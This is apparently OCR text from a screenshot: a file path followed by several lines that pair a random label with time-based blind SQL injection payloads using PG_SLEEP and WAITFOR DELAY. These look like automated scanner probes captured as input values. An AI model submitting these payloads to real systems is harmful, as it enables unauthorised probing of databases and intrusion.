
fHLvlxbf:
-1)) OR 348=(SELECT 348 FROM
PG_SLEEP(15))--
fHLvlxbf:
-5) OR 477=(SELECT 477 FROM
PG_SLEEP(15))--
fHLvlxbf:
-5 OR 575=(SELECT 575 FROM PG_SLEEP(15))-
-
fHLvlxbf:
EQd6sLzs'; waitfor delay '0:0:15' --
fHLvlxbf:
1 waitfor delay '0:0:15' --